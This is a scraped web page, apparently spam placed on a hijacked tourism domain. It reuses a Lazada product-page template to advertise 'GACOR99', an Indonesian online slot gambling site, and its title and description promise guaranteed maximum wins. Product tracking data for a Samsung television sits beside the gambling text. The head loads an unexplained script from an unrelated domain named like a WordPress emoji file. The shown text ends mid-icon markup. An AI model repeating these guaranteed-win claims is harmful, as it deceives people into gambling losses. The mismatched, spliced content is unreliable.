

--- FILE ---
content_type: text/html
request_url: https://www.viatourismreview.net/cropped-mieux-communiquer-couple-jpg/
body_size: 76776
content:

<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
    <head>
        <meta charset="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
        <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
        <title>GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</title>
        <meta name="description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="robots" content="index, follow"/>
        <meta name="og:url" content="https://www.viatourismreview.net/"/>
        <meta name="og:title" content="GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"/>
        <meta name="og:type" content="product"/>
        <meta name="keywords" content="Gacor99 " />
        <meta name="og:description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="og:image" content="/img/slot-gacor-hari-ini.png"/>
        <meta name="google-site-verification" content="-incRS4rhBBmZdt8PZVKmM421AggilsKXPEGL0sutv8" />
        <link rel="preconnect" href="https://fonts.googleapis.com"/>
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
        <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"/>
        <link rel="shortcut icon" href="/img/favicon.png"/>
        <link rel="canonical" href="https://www.viatourismreview.net/"/>
        <link rel="amphtml" href="https://www.viatourismreview.net/amp"/>
        <!-- start preload -->
        <link rel="preload" href="/img/slot-gacor-hari-ini.png" as="image"/>
        <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
        <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
        <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
        <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
        <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
        <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
        <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
        <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
        <!-- end preload -->
        <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>

        <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#000 21.42%;.lzd-header .lzd-links-bar .top-links-item .orange,
                .lzd-header .lzd-links-bar .top-links-item.orange {
                    color: #000000;
                }
                .lzd-header .lzd-links-bar .top-links-item .black,
                .lzd-header .lzd-links-bar .top-links-item.black {
                    color: #000000;
                }
            }</style>

        <script type="text/javascript">var timings={start:Date.now()};var dataLayer=window.dataLayer||[];var pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"/img/slot-gacor-hari-ini.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>

        <!-- csrf -->
        <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
        <style>.pdp-block .pdp-block__main-information{display:flex;background: }#block-6QhDn4z1db{display:flex}.lzd-header-content,.lzd-site-nav-menu{background:#000!important}.lzd-header .lzd-links-bar a{color:#000!important}.lzd-site-menu-nav-container{display:flex;justify-content:center}.lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,.lzd-site-menu-nav-category-text{color:#000!important}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text{color:#fff}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:195px;height:auto}#container,body{position:relative;background:#d7f3f6}.background-rm{position:absolute;width:100%;height:100%;filter:blur(5px);-webkit-filter:blur(5px);display:flex;background-image:url(/img/slot-gacor-hari-ini.png)}@media (min-width:1600px){.background-rm{background-position-x:100%}}@media (min-width:1700px){.background-rm{background-position-x:100%}}@media (min-width:1800px){.background-rm{background-position-x:100%}}@media (min-width:1900px){.background-rm{background-position-x:100%}}#root.pdp-block{position:relative;z-index:1;padding-bottom:0}.pdp-block__delivery-seller{width:200px}.seller-name__title{text-align:right}.header-title{display:flex}#block-6QhDn4z1db{justify-content:center}.pdp-product-title .pdp-mod-product-badge-title{font-weight:700}.pdp-block__product-detail{width:95%}.pdp-mod-product-price ul,.pdp-mod-product-price ol{padding-left:1.5rem;margin-bottom:1rem}.pdp-mod-product-price ul{list-style:disc}.pdp-mod-product-price p{margin-bottom:1rem}.lzd-site-nav-menu.lzd-site-nav-menu-active{background:#d7f3f6!important}.logo-bar-content.header-content{display:flex;gap:1rem}.lzd-header-content{background:#d7f3f6!important}.lzd-nav-search{margin-left:4rem;height:40px!important;display:flex!important;border-radius:1rem!important;overflow:hidden}.lzd-nav-search .input-search{width:100%;height:100%;padding:.5rem .5rem .5rem 1rem;color:rgba(0,0,0,.50);border:none;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.lzd-nav-search .container-icon{width:5rem;background:#0082e2;display:flex;align-items:center;justify-content:center;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.seller-name__detail{text-align:right}.seller-name__detail-name{margin-right:0;color:#3214ca}#pdp-nav{background:unset!important}.breadcrumb_list{background:transparent!important}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon{background-image:url()!important}.add-to-cart-buy-now-btn{font-family:Roboto;font-weight:500;font-size:1.6rem}.pdp-mod-product-price{font-family:Roboto}.pdp-mod-product-price h1,.pdp-mod-product-price h2,.pdp-mod-product-price h3,.pdp-mod-product-price h4{color:#d30577;margin-bottom:.5rem}.pdp-mod-product-price h1{text-align:center;margin-bottom:3rem}.pdp-link,.pdp-link:visited{color:#0082e2}.pdp-mod-product-price h3{margin-top:1.5rem}.pdp-mod-product-price p{text-align:justify;font-weight:500}.site-description a{color:#0082e2}.site-description td{padding:.5rem}.lzd-header .lzd-links-bar{text-align:center!important;left:-3.5rem!important}.pdp-block__gallery{width:400px}.gallery-preview-panel__content{margin:2rem auto 10px auto!important}.w-80{margin-left:auto;margin-right:auto;width:80%}.pdp-mod-product-badge-title{margin:2rem 0 .67em 0}.seller-container{margin-top:1.5rem}</style>
    </head>
    <body style="overflow-y: scroll;">
        <script>window.__lzd__svg__cssinject__=true;</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>

        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
                <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
                <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 